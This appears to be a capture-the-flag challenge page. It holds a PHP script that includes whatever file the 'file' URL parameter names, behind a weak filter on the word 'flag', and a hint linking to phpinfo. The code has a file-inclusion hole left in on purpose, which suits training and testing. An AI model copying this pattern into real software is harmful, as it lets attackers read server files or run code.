
<?php error_reporting(0); if (isset($_GET['file'])) { if (!strpos($_GET["file"], "flag")) { include $_GET["file"]; } else { echo "Hacker!!!"; } } else { highlight_file(__FILE__); } ?> <hr> i don't have shell, how to get flag?<br> <a href="phpinfo.php">phpinfo</a>